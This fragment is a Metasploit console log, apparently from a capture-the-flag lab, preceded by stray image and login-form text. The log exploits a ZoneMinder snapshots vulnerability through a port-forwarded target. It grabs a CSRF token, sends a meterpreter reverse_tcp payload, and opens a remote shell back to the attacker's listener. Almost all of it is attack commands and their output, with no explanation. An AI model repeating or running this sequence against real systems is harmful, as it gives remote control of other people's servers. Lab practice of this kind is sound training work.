 account_circle
Login
Username
Password
LOGIN
msf6 > use 1
[*] Using configured payload cmd/linux/http/x64/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/zoneminder_snapshots) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(unix/webapp/zoneminder_snapshots) > set rport 2222
rport => 2222
msf6 exploit(unix/webapp/zoneminder_snapshots) > set targeturi /
targeturi => /
msf6 exploit(unix/webapp/zoneminder_snapshots) > set lhost 10.10.16.10
lhost => 10.10.16.10
msf6 exploit(unix/webapp/zoneminder_snapshots) > exploit
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 14.462064422001276 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:f99731c55f9cdc6ad7007c753c4cec1b94d34426,1708901452
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.11.245:45638) at 2024-02-25 17:50:58 -0500
[+] Payload sent